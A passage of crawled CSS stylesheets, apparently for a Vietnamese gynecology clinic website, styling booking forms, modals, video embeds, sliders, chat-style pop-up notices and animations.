	height: 100%;
}
#if_video{
	margin-top: 10px;
	margin-bottom: 40px;
}
#if_video .iconplay:after{
	content: '\f01d';
	font-family: FontAwesome;
	font-size: 60px;
	position: absolute;
	top: 60%;
	left: 50%;
	transform: translate(-50%,-50%);
	color: #148265
}
/* Top marquee */
.marquee-top{
	display: flex;
	height: 25px;
	width: 100%;
	background: #fff;
	position: fixed;
	top: 0;
	z-index: 10;
}
.marquee-top strong{
	font-weight: 700;
	color: #f66;
}



/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.in {
    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.in .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #6a276e;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #6a276e;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #6a276e;
    color: #fff;
    text-transform: uppercase;
    margin-top: 10px;
}

/* Wrap Video iframe */
#ctn_video{
	width: 100%;
	max-width: 560px;
	margin: 20px auto;
}
#wrap_video {
	position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}
#wrap_video iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}
#wrap_video img{
	margin-bottom: 0 !important;
	border: 1px solid #9c9c9c;
}
#wrap_video span.icon_play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 50px;
    line-height: 1;
}
#wrap_video span.icon_play i {
    -webkit-text-fill-color: #ff2b2b;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #605f5a;
}

.bgtable{
	background: #d6f6ec;
	border-color: #39a387;
	margin-bottom: 10px;
}

/*------------------------------------*\
    CSS FAKE NOTICE LIVECHAT
\*------------------------------------*/
#note_top{
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px 20px;
	width: 80%;
	max-width: 360px;
	background: rgba(0,0,0,.6);
	text-align: center;
	position: fixed;
	bottom: 270px;
    right: -100%;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    cursor: pointer;
    z-index: 9999;
}
#note_top.active{
	right: 35px;
}
#note_top:after{
	content: '';
	width: 0;
	height: 0;
	border-top: 10px solid rgba(0,0,0,.6);
    border-left: 13px solid transparent;
	position: absolute;
	top: 100%;
	right: 4px;
}
#note_top a{
	font-weight: 600;
	color: #fff;
}
#note_bottom{
	display: block;	
	width: 90%;
	max-width: 320px;
	height: 80px;
	overflow: hidden;
	position: fixed;
	bottom: 125px;
	right: -100%;
	background: #363636;
	z-index: 9999;
}
#note_bottom.active{
	right: 0;
}
#note_bottom:before{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0;
	transform: translate(-49%,-62%);
	z-index: 0;
}
#note_bottom:after{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(45%,33%);
	z-index: 0;
}
#note_bottom a{
	display: flex;
	align-items: stretch;
	padding: 5px 10px 5px 15px;
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 12px;
}
#note_bottom img{
	width: 70px;
	height: 70px;
}
#note_bottom div{
	flex: 1;
	padding-left: 10px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
#note_bottom span{
	padding: 2px 0;
}
#note_bottom b{
	color: #00e1ff;
}
img.anhmo{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    -webkit-filter: brightness(0.1);
    filter: brightness(0.1);
    display: block;
    margin: 0 auto;
}
.w--imgblur:hover img{
	-webkit-filter: brightness(1);
    filter: brightness(1)
}
.w--imgblur{
	position: relative;
    -webkit-transition: all 1s;
    -o-transition: all 1s;
    margin-bottom: 15px;
    transition: all 1s;
}
.w--imgblur::after{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    content: "Hình ảnh gây sốc !";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 24px;
}
.w--imgblur:hover:after{
	display: none;
}
.textzoom{
    animation: pulse 1200ms infinite linear;
    -webkit-animation: pulse 1200ms infinite linear;
    -moz-animation: pulse 1200ms infinite linear;
    display: inline-block;
}
@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}


#fixright{
	position:fixed;
	top:30vh;
	left:0;
	width:74px;
	z-index: 1;
}
#fixr-pc_links{
	position: absolute;
	top: 0;
	width: 74px;
	height: 100%;
}
#fixr-pc_links a{
	display: block;
	width: 100%;
}
#fixr-link_live{
	height: 105px;
}
#fixr-link_hotline{
	height: 57px;
}
#fixr-link_zalo{
	height: 57px;
}
#pck-btn{
    position:fixed;
    top:55vh;
    left:0;
    width:45px;
    z-index: 100;
	cursor: pointer;
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #e6e6e6;
    border-radius: 20px;
    border: 3px solid #fff;
    overflow: hidden;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: rgb(71,21,184);
	background: linear-gradient(90deg, rgba(71,21,184,1) 0%, rgba(107,32,171,1) 100%);
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
.slick_arrow{
	position: absolute;
    top: calc(50% - 20px);
    left: 10px;
    opacity: 1;
    border: none;
    background: #9d9d9dab;
    padding: 5px;
    border-radius: 3px;
	z-index: 1;
	
}
.sbanner_next{
	left: unset;
	right: 10px;
}

@media screen and (min-width: 360px){

}
@media screen and (min-width: 375px){
	#dkkham-wrap:before{
		height: 490px
	}
}
@media screen and (min-width: 411px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 20px;
	}
	#sendphone_mobi #frm_sendphone input{
		width: 200px;
		height: 35px;
	}
	#sendphone_mobi #frm_sendphone button{
		width: 47px;
		height: 47px;
		border-width: 2px;
		top: -7px;
		right: -20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 14px;
	}
	#top_sendphone span{
		width: calc(50% - 35px);
	}
	#dkkham-wrap:before{
		height: 515px
	}
	#dkkham-close{
		top: 3px;
    	right: 32px;
	}
	#dkkham-frm p{
		font-size: 12px
	}
}
@media screen and (min-width: 440px){
	#dkkham-wrap:before{
		height: 535px
	}
}
@media screen and (min-width: 480px){
	#top_sendphone.sticky{
		display: none !important;
	}
	#dkkham-wrap:before{
		height: 560px
	}
	#dkkham-close{
    	right: 38px;
	}
	#bannerTop img.is_mobi{
		display: none !important
	}
	
}
@media screen and (min-width: 576px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 25px;
		padding-right: 60px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn{
		bottom: 20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 16px;
		height: 45px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a#btn_live i{
		font-size: 30px;
	}
	#fixbot,#note_bottom,#note_top,#marquee-top{
		display: none !important;
	}
}
@media screen and (min-width: 768px){
	.alert{
		width:80%;
		font-size: 14px;
		min-height: 0px;
		line-height: normal;
	}
}
@media screen and (min-width: 992px){
	#ringphone{
		display: none;
	}
}
@media screen and (max-width:  767.98px){
	#bannerTop img.is_pc{
		display: none !important;
	}
	.slick_arrow{
		width: 25px;
	}
}
@media screen and (max-width: 575.98px){
	#popup-top{
		width: 100%;
		height: 50px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
		position: fixed;
		top: -100%;
		display: flex;
		align-items: center;
		padding: 7px 10px;
		transition: all 200ms;
		z-index: 100
	}
	#popup-top.in{
		top: 0;
	}
	#popup-top_frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#popup-top_frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
	}
	#popup-top_frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #00a878;
		color: #fff;
		font-size: 20px;
		border: none;
		outline: none;
		font-family: 'Oswald';
	}
	#popup-top_hotline{
		width: 50px;
	}
	#popup-top_hotline a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #ff5a5a;
		font-size: 28px;
		color: #fff;
		float: right;
	}
}
@keyframes  fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}
@keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-o-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-moz-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@keyframes  shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-o-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-moz-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-webkit-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
}
@keyframes shake{
	0%,10%,90%,100%{
		-webkit-transform:translate3d(0px,0,0);
		transform:translate3d(0px,0,0)
	}
	30%,50%,70%{
		-webkit-transform:translate3d(-5px,0,0);
		transform:translate3d(-5px,0,0)
	}
	20%,40%,60%,80%{
		-webkit-transform:translate3d(5px,0,0);
		transform:translate3d(5px,0,0)
	}
}

@media screen and (min-width: 992px){
	.is_mobi, .hidden_pc{
		display: none !important;
	}
}
@media screen and (max-width: 991.98px){
	.is_pc, .hidden_mobi{
		display: none !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://khambenhphukhoa.net/public/a/c/style.css?v=1768274381
body_size: 17094
content:
/* All Icon */
*{
	outline: none;
}
body{
	font: 14px/1.5 'Avo';
	color: #333;
}
/* Header */
header{
	/*margin-top: 23px;*/
}
#hh2{
	display: block;
	width: 100%;
	height: 60px;
	position: relative;
}
#hh2 .ctn{
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
	height: 60px;
}
#hh2 #hotline{
	display: none;
}
#hh2 #btn-menu{
	display: none;
	height: 50px;
	width: 50px;
	background: #fff;
	color: #39a387;
	text-align: center;
}
#hh2 #btn-menu i{
	display: block;
	line-height: 50px;
	font-size: 30px;
}
#hh2 #logo{
	flex: 1;
}
#hh2 #logo a{
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
}
#hh2  #logo i.iconkbpk-logopc{
	display: none;
}
#hh2  #logo i.iconkbpk-logomobi{
	width: 50px;
	height: 50px;
	background-position: -415px 0;
	margin-right: 10px;
}
#hh2  #logo .sitename{
	font-size: 16px;
	text-transform: uppercase;
	color: #39a387;
	line-height: 1.3;
	font-weight: 700;
}
#hh2  #logo .sitename span{
	display: block;
	font-size: 18px;
}
#hh3{
	background: #39a387;
	width: 100%;
}
#hh3.sticky{
	position: fixed;
	top: 0;
	z-index: 1;
}
#hh3 .sub-menu{
	display: none;
}
#hh3 ul#m_menu{
	display: flex;
	flex-wrap: wrap;
	overflow-x: hidden;
	margin: 0 -15px;
}
#hh3 ul#m_menu li{
	width: 33.333%;
	text-align: center;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
}
#hh3 ul#m_menu li.active{
	background: #f27377;
}
#hh3 ul#m_menu li:nth-child(3),
#hh3 ul#m_menu li:nth-child(6){
	border-right: none;
}
#hh3 ul#m_menu li a{
	display: block;
	padding: 5px 0;
	color: #fff;
}
/* MAIN */
main{
	padding-bottom: 50px;
}
section:not(#sbn){
	padding: 20px 0;
}
#s1{
	background: #eaeaec;
}

#s1 ul#dmbenh{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0 -5px;
}
#s1 ul#dmbenh li{
	width: 50%;
	padding: 0 5px;
	margin-bottom: 15px;
}
#s1 ul#dmbenh li a{
	display: flex;
	flex-direction: column;
	background: #fff;
	border-radius: 5px;
	align-items: center;
    padding: 20px 0;
    border:1px solid #39a387;
}
#s1 ul#dmbenh li span{
	display: block;
	color: #333;
	text-align: center;
}
#s1 ul#dmbenh li i{
	height: 53px;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh1{
	width: 31px;
	background-position: 0 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh2{
	width: 53px;
	background-position: -32px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh3{
	width: 51px;
	background-position: -85px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh4{
	width: 56px;
	background-position: -138px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh5{
	width: 69px;
	background-position: -194px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh6{
	width: 52px;
	background-position: -265px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh7{
	width: 50px;
	background-position: -318px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh8{
	width: 47px;
	background-position: -368px 0;
}
#s1 #frm_1{
	display: block;
	background: #39a387;
	padding: 20px;
	box-shadow: 0px 0px 7px 2px rgba(24, 24, 24, 0.6);
	position: relative;
}
#s1 #frm_1 p{
	text-align: center;
	text-transform: uppercase;
	color: #fff;
	font-size: 18px;
	margin-bottom: 15px;
}
#s1 #frm_1 input,#s1 #frm_1 textarea{
	display: block;
	width: 100%;
	height: 35px;
	border-radius: 5px;
	border: none;
	padding: 0 10px;
	margin-bottom: 15px;
}
#s1 #frm_1 textarea{
	height: 135px;
}
#s1 #frm_1 button{
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	align-items: center;
	width: 100px;
	height: 32px;
	background: #f27377;
	color: #fff;
	border-radius: 3px;
	border: none;
	font: 16px 'AvoB';
	position: absolute;
	bottom: 20px;
	left: calc(50% - 50px);
}
#s2{
	background: #eaeaec;
}
#s2 h1{
	display: block;
	font:30px 'Impact';
	color: #39a387;
	margin-bottom: 20px;
	text-transform: uppercase;
}
#s2 .des{
	text-align: justify;
	margin-bottom: 10px;
}
#s2 a.btn_rm{
	display: block;
	float: right;
	width: 220px;
	height: 50px;
	background: #39a387;
	border-radius: 99999px;
	margin-bottom: 20px;
	line-height: 50px;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	position: relative;
	padding-left: 20px;
	overflow: hidden;
}
#s2 a.btn_rm span{
	width: 60px;
	height: 50px;
	position: absolute;
	top: 0;
	right: -5px;
	background: #f27377;
	transform: skewX(-25deg);
	text-align: center;
}
#s2 a.btn_rm span i{
	transform: skewX(25deg);
	font-size: 24px;
	color: #fff;
	padding-right: 5px;
}
#s3{
	display: block;
	position: relative;
	text-align: center;
}
#s3:before{
	content: '';
	display: block;
	min-height: 371px;
	background: #eaeaec;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
#s3 .b-title{
	margin-bottom: 15px;
	text-align: center;
}
#s3 .b-title h2{
	margin: 0;
	font: 30px 'Impact';
	color: #464646;
}
#s3 .b-title h2 span{
	display: block;
}
#s3 #quytrinh{
	margin-top: 15px;
}
#s3 #quytrinh li.item{
	text-align: center;	
}
#s3 #quytrinh li.item .w_item{
	background: #f27377;
	border-radius: 10px;
	text-align: center;
	box-shadow: -2px 2px 2px rgba(24, 24, 24, 0.6);
	margin: 10px auto;
	max-width: 292px;
	color: #fff;
}
#s3 #quytrinh li.item p{
	text-align: center;
}
#s3 #quytrinh li.item .h_box{
	min-height: 110px;
	background: #39a387;
	position: relative;
	padding-top: 10px;
	text-align: center;
	color: #fff;
	border-radius: 10px 10px 0 0;
}
#s3 #quytrinh li.item .h_box p{
	font-size: 18px;
	font-weight: 500;
}
#s3 #quytrinh li.item .h_box i{
	width: 110px;
	height: 110px;
	border-radius: 50%;
	position: absolute;
	bottom: -52px;
	left: calc(50% - 55px);
}
#s3 #quytrinh li.item .h_box i.iconkbpk-qt1{
	background-position: 0 -54px;
}
#s3 #quytrinh li.item .h_box i.iconkbpk-qt2{
	background-position: -111px -54px;
}
#s3 #quytrinh li.item .h_box i.iconkbpk-qt3{
	background-position: -222px -54px;
}
#s3 #quytrinh li.item .m_box{
	padding: 65px 20px 10px;
	text-align: center;
}
#s3 #quytrinh li.item .m_box p{
	margin-bottom: 15px;
}
#s3 #quytrinh li.item .m_box p:nth-of-type(1){
	font: 16px 'AvoB';
}
#s3 #quytrinh li.item .m_box p:nth-of-type(2){
	height: 63px;
}
#s3 #quytrinh li.item ul{
	display: inline-block;
	text-align: left;
	margin-bottom: 15px;
}
#s3 #quytrinh li.item ul li{
	display: block;
	font-family: 'AvoB';
	padding: 3px 0 3px 25px;
	position: relative;
}
#s3 #quytrinh li.item ul li:before{
	content: '\f046';
	font-family: FontAwesome;
	color: #fff;
	font-size: 18px;
	position: absolute;
	top: 3px;
	left: 0;
}
#s3 #quytrinh li.item a{
	clear: both;
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	margin: auto;
	width: 90%;
	max-width: 185px;
	height: 45px;
	color: #333;
	background: #fff799;
	border-radius: 9999px;
	font-size: 16px;
}
#s3 #quytrinh li.item a i{
	padding-left: 10px;
	font-size: 24px;
}
#s3 .slick-dots li button:before,#s3 .slick-dots li.slick-current button:before{
	color: #39a387;
}


#s4 .b-title{
	text-align: center;
	margin-bottom: 15px;
}
#s4 .b-title h3{
	font: 32px 'Impact';
	color: #464646;
}
.itembs{
	background: #f8f8f8;
	padding: 15px;
	border-radius: 5px;
}
.infbs{
	display: flex;
	flex-direction: column;
	align-items: center;
}
.infbs img{
	max-width: 190px;
}
.infbs .inf{
	padding: 15px 0;
	text-align: center;
}
.namebs{
	font-family: 'Impact';
	font-size: 20px;
	text-transform: uppercase;
}
.namebs span,.ckbs{
	color: #39a387;
}
.ckbs{
	margin-bottom: 10px;
}
.iconkbpk-ckbs{
	width: 12px;
	height: 18px;
	background-position: -271px -177px;
	margin-right: 10px;
}
.itembs ul{
	margin-left: 15px;
	text-align: left;
}
.itembs ul li{
	position: relative;
	padding: 2px 0;
}
.itembs ul li:before{
	content: '';
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 3px;
    position: absolute;
    top: 10px;
    left: -15px;
    background: #666;
}
.itembs p{
	margin-bottom: 10px;
}
.itembs p b{
	font-size: 16px;
}
.btnbs a{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 200px;
	height: 40px;
	border-radius: 3px;
	border: 1px solid #ccc;
	background: #39a387;
	margin: auto;
	text-transform: uppercase;
	color: #fff;
}
.btnbs a span{
	padding-bottom: 3px;
}
.iconkbpk-btnbs{
	width: 29px;
	height: 24px;
	background-position: -290px -177px;
	margin-right: 15px;
}
#wrapbs .slick-dots li button:before,
#wrapbs .slick-dots li.slick-current button:before{
	color: #39a387;
}

#s5{
	display: block;
	background: url(../i/s5-bg.jpg) center center no-repeat fixed;
	background-size: 100% 100%;
}
#s5 #phbn li.item{
	padding: 0 10px;
}
#s5 #phbn li.item .w_item{
	display: block;
	margin: 10px auto 50px;
	background: #fff;
	padding: 10px 10px 130px 10px;
	border-radius: 10px;
	position: relative;
}
#s5 #phbn li.item .info{
	margin-top: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	position: absolute;
	bottom: -50px;
	left: 50%;
	transform: translateX(-50%);
	width: 100%;
}
#s5 #phbn li.item .info p{
	margin-bottom: 10px;
	font: 16px 'AvoB';
	color: #29102a;
	text-transform: uppercase;
	text-align: center;
}
#s5 #phbn li.item .info p span{
	display: block;
	font-family: 'Avo';
	text-transform: capitalize;
}
#s5 #phbn li.item .info img{
	display: block;
	width: 100px;
	border: 2px solid #f27377;
	border-radius: 50%;
}
#s5 .slick-dots li button:before{
	opacity: 1;
	color: #fff;
}
#s5 .slick-dots li.slick-active button:before{
	opacity: 1;
    color: #f27377;
}
#s5 .slick-dotted.slick-slider{
	margin-bottom: 50px;
}
#s5 .b-title{
	display: block;
	clear: both;
	text-align: center;
	text-transform: uppercase;
	font: 25px 'Impact';
	color: #fff;
